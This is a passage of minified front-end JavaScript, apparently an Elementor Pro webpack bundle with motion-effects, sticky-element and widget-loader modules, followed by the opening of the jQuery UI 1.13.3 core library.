if(isCurrentModeActive&&(elementSettings[name + '_motion_fx_scrolling']||elementSettings[name + '_motion_fx_mouse'])){
if(this[name]){
this.refreshInstance(name);
}else{
this.activate(name);
}}else{
this.deactivate(name);
}});
}
refreshInstance(instanceName){
const instance=this[instanceName];
if(!instance){
return;
}
const preparedOptions=this.prepareOptions(instanceName);
instance.setSettings(preparedOptions);
instance.refresh();
}
onInit(){
super.onInit();
this.initEffects();
this.addCSSTransformEvents();
this.toggle();
}
onElementChange(propertyName){
if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(propertyName)){
if('motion_fx_motion_fx_scrolling'===propertyName){
this.addCSSTransformEvents();
}
this.toggle();
return;
}
const propertyMatches=propertyName.match('.*?(motion_fx|_transform)');
if(propertyMatches){
const instanceName=propertyMatches[0].match('(_transform)') ? 'motion_fx':propertyMatches[0];
this.refreshInstance(instanceName);
if(!this[instanceName]){
this.activate(instanceName);
}}
if(/^_position/.test(propertyName)){
['motion_fx', 'background_motion_fx'].forEach(instanceName=> {
this.refreshInstance(instanceName);
});
}}
onDestroy(){
super.onDestroy();
['motion_fx', 'background_motion_fx'].forEach(name=> {
this.deactivate(name);
});
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/actions.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
getMovePointFromPassedPercents(movableRange, passedPercents){
const movePoint=passedPercents / movableRange * 100;
return +movePoint.toFixed(2);
}
getEffectValueFromMovePoint(range, movePoint){
return range * movePoint / 100;
}
getStep(passedPercents, options){
if('element'===this.getSettings('type')){
return this.getElementStep(passedPercents, options);
}
return this.getBackgroundStep(passedPercents, options);
}
getElementStep(passedPercents, options){
return -(passedPercents - 50) * options.speed;
}
getBackgroundStep(passedPercents, options){
const movableRange=this.getSettings('dimensions.movable' + options.axis.toUpperCase());
return -this.getEffectValueFromMovePoint(movableRange, passedPercents);
}
getDirectionMovePoint(passedPercents, direction, range){
let movePoint;
if(passedPercents < range.start){
if('out-in'===direction){
movePoint=0;
}else if('in-out'===direction){
movePoint=100;
}else{
movePoint=this.getMovePointFromPassedPercents(range.start, passedPercents);
if('in-out-in'===direction){
movePoint=100 - movePoint;
}}
}else if(passedPercents < range.end){
if('in-out-in'===direction){
movePoint=0;
}else if('out-in-out'===direction){
movePoint=100;
}else{
movePoint=this.getMovePointFromPassedPercents(range.end - range.start, passedPercents - range.start);
if('in-out'===direction){
movePoint=100 - movePoint;
}}
}else if('in-out'===direction){
movePoint=0;
}else if('out-in'===direction){
movePoint=100;
}else{
movePoint=this.getMovePointFromPassedPercents(100 - range.end, 100 - passedPercents);
if('in-out-in'===direction){
movePoint=100 - movePoint;
}}
return movePoint;
}
translateX(actionData, passedPercents){
actionData.axis='x';
actionData.unit='px';
this.transform('translateX', passedPercents, actionData);
}
translateY(actionData, passedPercents){
actionData.axis='y';
actionData.unit='px';
this.transform('translateY', passedPercents, actionData);
}
translateXY(actionData, passedPercentsX, passedPercentsY){
this.translateX(actionData, passedPercentsX);
this.translateY(actionData, passedPercentsY);
}
tilt(actionData, passedPercentsX, passedPercentsY){
const options={
speed: actionData.speed / 10,
direction: actionData.direction
};
this.rotateX(options, passedPercentsY);
this.rotateY(options, 100 - passedPercentsX);
}
rotateX(actionData, passedPercents){
actionData.axis='x';
actionData.unit='deg';
this.transform('rotateX', passedPercents, actionData);
}
rotateY(actionData, passedPercents){
actionData.axis='y';
actionData.unit='deg';
this.transform('rotateY', passedPercents, actionData);
}
rotateZ(actionData, passedPercents){
actionData.unit='deg';
this.transform('rotateZ', passedPercents, actionData);
}
scale(actionData, passedPercents){
const movePoint=this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range);
this.updateRulePart('transform', 'scale', 1 + actionData.speed * movePoint / 1000);
}
transform(action, passedPercents, actionData){
if(actionData.direction){
passedPercents=100 - passedPercents;
}
this.updateRulePart('transform', action, this.getStep(passedPercents, actionData) + actionData.unit);
}
setCSSTransformVariables(elementSettings){
this.CSSTransformVariables=[];
jQuery.each(elementSettings, (settingKey, settingValue)=> {
const transformKeyMatches=settingKey.match(/_transform_(.+?)_effect/m);
if(transformKeyMatches&&settingValue){
if('perspective'===transformKeyMatches[1]){
this.CSSTransformVariables.unshift(transformKeyMatches[1]);
return;
}
if(this.CSSTransformVariables.includes(transformKeyMatches[1])){
return;
}
this.CSSTransformVariables.push(transformKeyMatches[1]);
}});
}
opacity(actionData, passedPercents){
const movePoint=this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range),
level=actionData.level / 10,
opacity=1 - level + this.getEffectValueFromMovePoint(level, movePoint);
this.$element.css({
opacity,
'will-change': 'opacity'
});
}
blur(actionData, passedPercents){
const movePoint=this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range),
blur=actionData.level - this.getEffectValueFromMovePoint(actionData.level, movePoint);
this.updateRulePart('filter', 'blur', blur + 'px');
}
updateRulePart(ruleName, key, value){
if(!this.rulesVariables[ruleName]){
this.rulesVariables[ruleName]={};}
if(!this.rulesVariables[ruleName][key]){
this.rulesVariables[ruleName][key]=true;
this.updateRule(ruleName);
}
const cssVarKey=`--${key}`;
this.$element[0].style.setProperty(cssVarKey, value);
}
updateRule(ruleName){
let value='';
value +=this.concatTransformCSSProperties(ruleName);
value +=this.concatTransformMotionEffectCSSProperties(ruleName);
this.$element.css(ruleName, value);
}
concatTransformCSSProperties(ruleName){
let value='';
if('transform'===ruleName){
jQuery.each(this.CSSTransformVariables, (index, variableKey)=> {
const variableName=variableKey;
if(variableKey.startsWith('flip')){
variableKey=variableKey.replace('flip', 'scale');
}
const defaultUnit=variableKey.startsWith('rotate')||variableKey.startsWith('skew') ? 'deg':'px',
defaultValue=variableKey.startsWith('scale') ? 1:0 + defaultUnit;
value +=`${variableKey}(var(--e-transform-${variableName}, ${defaultValue}))`;
});
}
return value;
}
concatTransformMotionEffectCSSProperties(ruleName){
let value='';
jQuery.each(this.rulesVariables[ruleName], variableKey=> {
value +=`${variableKey}(var(--${variableKey}))`;
});
return value;
}
runAction(actionName, actionData, passedPercents){
if(actionData.affectedRange){
if(actionData.affectedRange.start > passedPercents){
passedPercents=actionData.affectedRange.start;
}
if(actionData.affectedRange.end < passedPercents){
passedPercents=actionData.affectedRange.end;
}}
for (var _len=arguments.length, args=new Array(_len > 3 ? _len - 3:0), _key=3; _key < _len; _key++){
args[_key - 3]=arguments[_key];
}
this[actionName](actionData, passedPercents, ...args);
}
refresh(){
this.rulesVariables={};
this.CSSTransformVariables=[];
this.$element.css({
transform: '',
filter: '',
opacity: '',
'will-change': ''
});
}
onInit(){
this.$element=this.getSettings('$targetElement');
this.refresh();
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.ViewModule {
__construct(options){
this.motionFX=options.motionFX;
if(!this.intersectionObservers){
this.setElementInViewportObserver();
}}
setElementInViewportObserver(){
this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({
callback: event=> {
if(event.isInViewport){
this.onInsideViewport();
}else{
this.removeAnimationFrameRequest();
}}
});
const observedElement='page'===this.motionFX.getSettings('range') ? elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];
this.intersectionObserver.observe(observedElement);
}
onInsideViewport=()=> {
this.run();
this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport);
};
runCallback(){
const callback=this.getSettings('callback');
callback(...arguments);
}
removeIntersectionObserver(){
if(this.intersectionObserver){
this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0]);
}}
removeAnimationFrameRequest(){
if(this.animationFrameRequest){
cancelAnimationFrame(this.animationFrameRequest);
}}
destroy(){
this.removeAnimationFrameRequest();
this.removeIntersectionObserver();
}
onInit(){
super.onInit();
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/interactions/mouse-move.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js"));
class MouseMoveInteraction extends _base.default {
bindEvents(){
if(!MouseMoveInteraction.mouseTracked){
elementorFrontend.elements.$window.on('mousemove', MouseMoveInteraction.updateMousePosition);
MouseMoveInteraction.mouseTracked=true;
}}
run(){
const mousePosition=MouseMoveInteraction.mousePosition,
oldMousePosition=this.oldMousePosition;
if(oldMousePosition.x===mousePosition.x&&oldMousePosition.y===mousePosition.y){
return;
}
this.oldMousePosition={
x: mousePosition.x,
y: mousePosition.y
};
const passedPercentsX=100 / innerWidth * mousePosition.x,
passedPercentsY=100 / innerHeight * mousePosition.y;
this.runCallback(passedPercentsX, passedPercentsY);
}
onInit(){
this.oldMousePosition={};
super.onInit();
}}
exports["default"]=MouseMoveInteraction;
MouseMoveInteraction.mousePosition={};
MouseMoveInteraction.updateMousePosition=event=> {
MouseMoveInteraction.mousePosition={
x: event.clientX,
y: event.clientY
};};
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/interactions/scroll.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js"));
class _default extends _base.default {
run(){
if(pageYOffset===this.windowScrollTop){
return false;
}
this.onScrollMovement();
this.windowScrollTop=pageYOffset;
}
onScrollMovement(){
this.updateMotionFxDimensions();
this.updateAnimation();
this.resetTransitionVariable();
}
resetTransitionVariable(){
this.motionFX.$element.css('--e-transform-transition-duration', '100ms');
}
updateMotionFxDimensions(){
const motionFXSettings=this.motionFX.getSettings();
if(motionFXSettings.refreshDimensions){
this.motionFX.defineDimensions();
}}
updateAnimation(){
let passedRangePercents;
if('page'===this.motionFX.getSettings('range')){
passedRangePercents=elementorModules.utils.Scroll.getPageScrollPercentage();
}else if(this.motionFX.getSettings('isFixedPosition')){
passedRangePercents=elementorModules.utils.Scroll.getPageScrollPercentage({}, window.innerHeight);
}else{
passedRangePercents=elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent);
}
this.runCallback(passedRangePercents);
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/motion-fx.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _scroll=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/scroll.js"));
var _mouseMove=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/mouse-move.js"));
var _actions=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/actions.js"));
class _default extends elementorModules.ViewModule {
getDefaultSettings(){
return {
type: 'element',
$element: null,
$dimensionsElement: null,
addBackgroundLayerTo: null,
interactions: {},
refreshDimensions: false,
range: 'viewport',
classes: {
element: 'motion-fx-element',
parent: 'motion-fx-parent',
backgroundType: 'motion-fx-element-type-background',
container: 'motion-fx-container',
layer: 'motion-fx-layer',
perspective: 'motion-fx-perspective'
}};}
bindEvents(){
this.defineDimensions=this.defineDimensions.bind(this);
elementorFrontend.elements.$window.on('resize elementor-pro/motion-fx/recalc', this.defineDimensions);
}
unbindEvents(){
elementorFrontend.elements.$window.off('resize elementor-pro/motion-fx/recalc', this.defineDimensions);
}
addBackgroundLayer(){
const settings=this.getSettings();
this.elements.$motionFXContainer=jQuery('<div>', {
class: settings.classes.container
});
this.elements.$motionFXLayer=jQuery('<div>', {
class: settings.classes.layer
});
this.updateBackgroundLayerSize();
this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);
const $addBackgroundLayerTo=settings.addBackgroundLayerTo ? this.$element.find(settings.addBackgroundLayerTo):this.$element;
$addBackgroundLayerTo.prepend(this.elements.$motionFXContainer);
}
removeBackgroundLayer(){
this.elements.$motionFXContainer.remove();
}
updateBackgroundLayerSize(){
const settings=this.getSettings(),
speed={
x: 0,
y: 0
},
mouseInteraction=settings.interactions.mouseMove,
scrollInteraction=settings.interactions.scroll;
if(mouseInteraction&&mouseInteraction.translateXY){
speed.x=mouseInteraction.translateXY.speed * 10;
speed.y=mouseInteraction.translateXY.speed * 10;
}
if(scrollInteraction){
if(scrollInteraction.translateX){
speed.x=scrollInteraction.translateX.speed * 10;
}
if(scrollInteraction.translateY){
speed.y=scrollInteraction.translateY.speed * 10;
}}
this.elements.$motionFXLayer.css({
width: 100 + speed.x + '%',
height: 100 + speed.y + '%'
});
}
defineDimensions(){
const $dimensionsElement=this.getSettings('$dimensionsElement')||this.$element,
elementOffset=$dimensionsElement.offset();
const dimensions={
elementHeight: $dimensionsElement.outerHeight(),
elementWidth: $dimensionsElement.outerWidth(),
elementTop: elementOffset.top,
elementLeft: elementOffset.left
};
dimensions.elementRange=dimensions.elementHeight + innerHeight;
this.setSettings('dimensions', dimensions);
if('background'===this.getSettings('type')){
this.defineBackgroundLayerDimensions();
}}
defineBackgroundLayerDimensions(){
const dimensions=this.getSettings('dimensions');
dimensions.layerHeight=this.elements.$motionFXLayer.height();
dimensions.layerWidth=this.elements.$motionFXLayer.width();
dimensions.movableX=dimensions.layerWidth - dimensions.elementWidth;
dimensions.movableY=dimensions.layerHeight - dimensions.elementHeight;
this.setSettings('dimensions', dimensions);
}
initInteractionsTypes(){
this.interactionsTypes={
scroll: _scroll.default,
mouseMove: _mouseMove.default
};}
prepareSpecialActions(){
const settings=this.getSettings(),
hasTiltEffect = !!(settings.interactions.mouseMove&&settings.interactions.mouseMove.tilt);
this.elements.$parent.toggleClass(settings.classes.perspective, hasTiltEffect);
}
cleanSpecialActions(){
const settings=this.getSettings();
this.elements.$parent.removeClass(settings.classes.perspective);
}
runInteractions(){
var _this=this;
const settings=this.getSettings();
this.actions.setCSSTransformVariables(settings.elementSettings);
this.prepareSpecialActions();
jQuery.each(settings.interactions, (interactionName, actions)=> {
this.interactions[interactionName]=new this.interactionsTypes[interactionName]({
motionFX: this,
callback: function (){
for (var _len=arguments.length, args=new Array(_len), _key=0; _key < _len; _key++){
args[_key]=arguments[_key];
}
jQuery.each(actions, (actionName, actionData)=> _this.actions.runAction(actionName, actionData, ...args));
}});
this.interactions[interactionName].run();
});
}
destroyInteractions(){
this.cleanSpecialActions();
jQuery.each(this.interactions, (interactionName, interaction)=> interaction.destroy());
this.interactions={};}
refresh(){
this.actions.setSettings(this.getSettings());
if('background'===this.getSettings('type')){
this.updateBackgroundLayerSize();
this.defineBackgroundLayerDimensions();
}
this.actions.refresh();
this.destroyInteractions();
this.runInteractions();
}
destroy(){
this.destroyInteractions();
this.actions.refresh();
const settings=this.getSettings();
this.$element.removeClass(settings.classes.element);
this.elements.$parent.removeClass(settings.classes.parent);
if('background'===settings.type){
this.$element.removeClass(settings.classes.backgroundType);
this.removeBackgroundLayer();
}}
onInit(){
super.onInit();
const settings=this.getSettings();
this.$element=settings.$element;
this.elements.$parent=this.$element.parent();
this.$element.addClass(settings.classes.element);
this.elements.$parent=this.$element.parent();
this.elements.$parent.addClass(settings.classes.parent);
if('background'===settings.type){
this.$element.addClass(settings.classes.backgroundType);
this.addBackgroundLayer();
}
this.defineDimensions();
settings.$targetElement='element'===settings.type ? this.$element:this.elements.$motionFXLayer;
this.interactions={};
this.actions=new _actions.default(settings);
this.initInteractionsTypes();
this.runInteractions();
}}
exports["default"]=_default;
}),
"../modules/payments/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('paypal-button', ()=> __webpack_require__.e( "paypal-button").then(__webpack_require__.bind(__webpack_require__,  "../modules/payments/assets/js/frontend/handlers/paypal-button.js")));
elementorFrontend.elementsHandler.attachHandler('stripe-button', ()=> Promise.all([__webpack_require__.e("vendors-node_modules_dompurify_dist_purify_cjs_js"), __webpack_require__.e("stripe-button")]).then(__webpack_require__.bind(__webpack_require__,  "../modules/payments/assets/js/frontend/handlers/stripe-button.js")));
}}
exports["default"]=_default;
}),
"../modules/progress-tracker/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('progress-tracker', ()=> __webpack_require__.e( "progress-tracker").then(__webpack_require__.bind(__webpack_require__,  "../modules/progress-tracker/assets/js/frontend/handlers/progress-tracker.js")));
}}
exports["default"]=_default;
}),
"../modules/sticky/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _sticky=_interopRequireDefault(__webpack_require__( "../modules/sticky/assets/js/frontend/handlers/sticky.js"));
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('section', _sticky.default, null);
elementorFrontend.elementsHandler.attachHandler('container', _sticky.default, null);
elementorFrontend.elementsHandler.attachHandler('widget', _sticky.default, null);
}}
exports["default"]=_default;
}),
"../modules/sticky/assets/js/frontend/handlers/sticky.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _utils=__webpack_require__( "../../elementor/assets/dev/js/frontend/utils/utils.js");
var _default=exports["default"]=elementorModules.frontend.handlers.Base.extend({
currentConfig: {},
debouncedReactivate: null,
bindEvents(){
elementorFrontend.addListenerOnce(this.getUniqueHandlerID() + 'sticky', 'resize', this.reactivateOnResize);
},
unbindEvents(){
elementorFrontend.removeListeners(this.getUniqueHandlerID() + 'sticky', 'resize', this.reactivateOnResize);
},
isStickyInstanceActive(){
return undefined!==this.$element.data('sticky');
},
getResponsiveSetting(setting){
const elementSettings=this.getElementSettings();
return elementorFrontend.getCurrentDeviceSetting(elementSettings, setting);
},
getResponsiveSettingList(setting){
const breakpoints=Object.keys(elementorFrontend.config.responsive.activeBreakpoints);
return ['', ...breakpoints].map(suffix=> {
return suffix ? `${setting}_${suffix}`:setting;
});
},
getConfig(){
const elementSettings=this.getElementSettings(),
stickyOptions={
to: elementSettings.sticky,
offset: this.getResponsiveSetting('sticky_offset'),
effectsOffset: this.getResponsiveSetting('sticky_effects_offset'),
classes: {
sticky: 'elementor-sticky',
stickyActive: 'elementor-sticky--active elementor-section--handles-inside',
stickyEffects: 'elementor-sticky--effects',
spacer: 'elementor-sticky__spacer'
},
isRTL: elementorFrontend.config.is_rtl,
isScrollSnapActive: (0, _utils.isScrollSnapActive)(),
handleScrollbarWidth: elementorFrontend.isEditMode()
},
$wpAdminBar=elementorFrontend.elements.$wpAdminBar,
isParentContainer=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);
if($wpAdminBar.length&&'top'===elementSettings.sticky&&'fixed'===$wpAdminBar.css('position')){
stickyOptions.offset +=$wpAdminBar.height();
}
if(elementSettings.sticky_parent&&!isParentContainer){
stickyOptions.parent='.e-con, .e-con-inner, .elementor-widget-wrap';
}
return stickyOptions;
},
activate(){
this.currentConfig=this.getConfig();
this.$element.sticky(this.currentConfig);
},
deactivate(){
if(!this.isStickyInstanceActive()){
return;
}
this.$element.sticky('destroy');
},
run(refresh){
if(!this.getElementSettings('sticky')){
this.deactivate();
return;
}
var currentDeviceMode=elementorFrontend.getCurrentDeviceMode(),
activeDevices=this.getElementSettings('sticky_on');
if(-1!==activeDevices.indexOf(currentDeviceMode)){
if(true===refresh){
this.reactivate();
}else if(!this.isStickyInstanceActive()){
this.activate();
}}else{
this.deactivate();
}},
reactivateOnResize(){
clearTimeout(this.debouncedReactivate);
this.debouncedReactivate=setTimeout(()=> {
const config=this.getConfig(),
isDifferentConfig=JSON.stringify(config)!==JSON.stringify(this.currentConfig);
if(isDifferentConfig){
this.run(true);
}}, 300);
},
reactivate(){
this.deactivate();
this.activate();
},
onElementChange(settingKey){
if(-1!==['sticky', 'sticky_on'].indexOf(settingKey)){
this.run(true);
}
const settings=[...this.getResponsiveSettingList('sticky_offset'), ...this.getResponsiveSettingList('sticky_effects_offset'), 'sticky_parent'];
if(-1!==settings.indexOf(settingKey)){
this.reactivate();
}},
onDeviceModeChange(){
setTimeout(()=> this.run(true));
},
onInit(){
elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
if(elementorFrontend.isEditMode()){
elementor.listenTo(elementor.channels.deviceMode, 'change', ()=> this.onDeviceModeChange());
}
this.run();
},
onDestroy(){
elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this, arguments);
this.deactivate();
},
isContainerElement(element){
const containerClasses=['e-con', 'e-con-inner'];
return containerClasses.some(containerClass=> {
return element?.classList.contains(containerClass);
});
}});
}),
"../modules/video-playlist/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.hooks.addAction('frontend/element_ready/video-playlist.default', $element=> {
__webpack_require__.e( "video-playlist").then(__webpack_require__.bind(__webpack_require__,  "../modules/video-playlist/assets/js/frontend/handler.js")).then(_ref=> {
let {
default: dynamicHandler
}=_ref;
elementorFrontend.elementsHandler.addHandler(dynamicHandler, {
$element,
toggleSelf: false
});
});
});
}}
exports["default"]=_default;
}),
"../../elementor/assets/dev/js/frontend/utils/utils.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.isScrollSnapActive=exports.escapeHTML=void 0;
const escapeHTML=str=> {
const specialChars={
'&': '&amp;',
'<': '&lt;',
'>': '&gt;',
"'": '&#39;',
'"': '&quot;'
};
return str.replace(/[&<>'"]/g, tag=> specialChars[tag]||tag);
};
exports.escapeHTML=escapeHTML;
const isScrollSnapActive=()=> {
const scrollSnapStatus=elementorFrontend.isEditMode() ? elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap;
return 'yes'===scrollSnapStatus ? true:false;
};
exports.isScrollSnapActive=isScrollSnapActive;
}),
"../node_modules/@babel/runtime/helpers/interopRequireDefault.js":
((module)=> {
function _interopRequireDefault(e){
return e&&e.__esModule ? e:{
"default": e
};}
module.exports=_interopRequireDefault, module.exports.__esModule=true, module.exports["default"]=module.exports;
})
},
__webpack_require__=> {
var __webpack_exec__=(moduleId)=> (__webpack_require__(__webpack_require__.s=moduleId))
var __webpack_exports__=(__webpack_exec__("../assets/dev/js/frontend/frontend.js"));
}
]);
(function(factory){
"use strict";
if(typeof define==="function"&&define.amd){
define([ "jquery" ], factory);
}else{
factory(jQuery);
}}(function($){
"use strict";
$.ui=$.ui||{};
$.ui.version="1.13.3";
$.extend($.expr.pseudos, {
data: $.expr.createPseudo ?
$.expr.createPseudo(function(dataName){
return function(elem){
return !!$.data(elem, dataName);
};}) :
function(elem, i, match){
return !!$.data(elem, match[ 3 ]);
}});
$.fn.extend({
disableSelection:(function(){
var eventType="onselectstart" in document.createElement("div") ?
"selectstart" :
"mousedown";
return function(){
return this.on(eventType + ".ui-disableSelection", function(event){
event.preventDefault();
});
};})(),
enableSelection: function(){
return this.off(".ui-disableSelection");
}});
$.ui.focusable=function(element, hasTabindex){
var map, mapName, img, focusableIfVisible, fieldset,
nodeName=element.nodeName.toLowerCase();
if("area"===nodeName){
map=element.parentNode;
mapName=map.name;
if(!element.href||!mapName||map.nodeName.toLowerCase()!=="map"){
return false;
}
img=$("img[usemap='#" + mapName + "']");
return img.length > 0&&img.is(":visible");
}
if(/^(input|select|textarea|button|object)$/.test(nodeName) ){
focusableIfVisible = !element.disabled;
if(focusableIfVisible){
fieldset=$(element).closest("fieldset")[ 0 ];
if(fieldset){
focusableIfVisible = !fieldset.disabled;
}}
}else if("a"===nodeName){
focusableIfVisible=element.href||hasTabindex;
}else{
focusableIfVisible=hasTabindex;
}
return focusableIfVisible&&$(element).is(":visible")&&visible($(element) );
};
function visible(element){
var visibility=element.css("visibility");
while(visibility==="inherit"){
element=element.parent();
visibility=element.css("visibility");
}
return visibility==="visible";
}
$.extend($.expr.pseudos, {
focusable: function(element){
return $.ui.focusable(element, $.attr(element, "tabindex")!=null);
}});
$.fn._form=function(){
return typeof this[ 0 ].form==="string" ? this.closest("form"):$(this[ 0 ].form);
};
$.ui.formResetMixin={
_formResetHandler: function(){
var form=$(this);
setTimeout(function(){
var instances=form.data("ui-form-reset-instances");
$.each(instances, function(){
this.refresh();
});
});
},
_bindFormResetHandler: function(){
this.form=this.element._form();
if(!this.form.length){
return;
}
var instances=this.form.data("ui-form-reset-instances")||[];
if(!instances.length){
this.form.on("reset.ui-form-reset", this._formResetHandler);
}
instances.push(this);
this.form.data("ui-form-reset-instances", instances);
},
_unbindFormResetHandler: function(){
if(!this.form.length){
return;
}
var instances=this.form.data("ui-form-reset-instances");
instances.splice($.inArray(this, instances), 1);
if(instances.length){
this.form.data("ui-form-reset-instances", instances);
}else{
this.form
.removeData("ui-form-reset-instances")
.off("reset.ui-form-reset");
}}
};
$.ui.ie = !!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());
if(!$.expr.pseudos){
$.expr.pseudos=$.expr[ ":" ];
}
if(!$.uniqueSort){
$.uniqueSort=$.unique;
}
if(!$.escapeSelector){
var rcssescape=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
var fcssescape=function(ch, asCodePoint){
if(asCodePoint){
if(ch==="\0"){
return "\uFFFD";
}
return ch.slice(0, -1) + "\\" + ch.charCodeAt(ch.length - 1).toString(16) + " ";
}
return "\\" + ch;
};
$.escapeSelector=function(sel){
return(sel + "").replace(rcssescape, fcssescape);
};}
if(!$.fn.even||!$.fn.odd){
$.fn.extend({
even: function(){
return this.filter(function(i){
return i % 2===0;
});
},
odd: function(){
return this.filter(function(i){
return i % 2===1;
});
}});
}
$.ui.keyCode={
BACKSPACE: 8,
COMMA: 188,
DELETE: 46,
DOWN: 40,
END: 35,
ENTER: 13,
ESCAPE: 27,
HOME: 36,
LEFT: 37,
PAGE_DOWN: 34,
PAGE_UP: 33,
PERIOD: 190,
RIGHT: 39,
SPACE: 32,
TAB: 9,
UP: 38
};
$.fn.labels=function(){
var ancestor, selector, id, labels, ancestors;
if(!this.length){
return this.pushStack([]);
}
if(this[ 0 ].labels&&this[ 0 ].labels.length){
return this.pushStack(this[ 0 ].labels);
}
labels=this.eq(0).parents("label");
id=this.attr("id");
if(id){
ancestor=this.eq(0).parents().last();
ancestors=ancestor.add(ancestor.length ? ancestor.siblings():this.siblings());
selector="label[for='" + $.escapeSelector(id) + "']";
labels=labels.add(ancestors.find(selector).addBack(selector) );
}
return this.pushStack(labels);
};
$.ui.plugin={
add: function(module, option, set){
var i,
proto=$.ui[ module ].prototype;
for(i in set){
proto.plugins[ i ]=proto.plugins[ i ]||[];
proto.plugins[ i ].push([ option, set[ i ] ]);
}},
call: function(instance, name, args, allowDisconnected){
var i,
set=instance.plugins[ name ];
if(!set){
return;
}
if(!allowDisconnected&&(!instance.element[ 0 ].parentNode ||
instance.element[ 0 ].parentNode.nodeType===11) ){
return;
}
for(i=0; i < set.length; i++){
if(instance.options[ set[ i ][ 0 ] ]){
set[ i ][ 1 ].apply(instance.element, args);
}}
}};
(function(){
var cachedScrollbarWidth,
max=Math.max,
abs=Math.abs,
rhorizontal=/left|center|right/,
rvertical=/top|center|bottom/,
roffset=/[\+\-]\d+(\.[\d]+)?%?/,
rposition=/^\w+/,
rpercent=/%$/,
_position=$.fn.position;
function getOffsets(offsets, width, height){
return [
parseFloat(offsets[ 0 ]) *(rpercent.test(offsets[ 0 ]) ? width / 100:1),
parseFloat(offsets[ 1 ]) *(rpercent.test(offsets[ 1 ]) ? height / 100:1)
];
}
function parseCss(element, property){
return parseInt($.css(element, property), 10)||0;
}
function isWindow(obj){
return obj!=null&&obj===obj.window;
}
function getDimensions(elem){
var raw=elem[ 0 ];
if(raw.nodeType===9){
return {
width: elem.width(),
height: elem.height(),
offset: { top: 0, left: 0 }};}
if(isWindow(raw) ){
return {
width: elem.width(),
height: elem.height(),
offset: { top: elem.scrollTop(), left: elem.scrollLeft() }};}
if(raw.preventDefault){
return {
width: 0,
height: 0,
offset: { top: raw.pageY, left: raw.pageX }};}
return {
width: elem.outerWidth(),
height: elem.outerHeight(),
offset: elem.offset()
};}
$.position={
scrollbarWidth: function(){
if(cachedScrollbarWidth!==undefined){
return cachedScrollbarWidth;
}
var w1, w2,
div=$("<div style=" +
"'display:block;position:absolute;width:200px;height:200px;overflow:hidden;'>" +
"<div style='height:300px;width:auto;'></div></div>"),
innerDiv=div.children()[ 0 ];
$("body").append(div);
w1=innerDiv.offsetWidth;
div.css("overflow", "scroll");
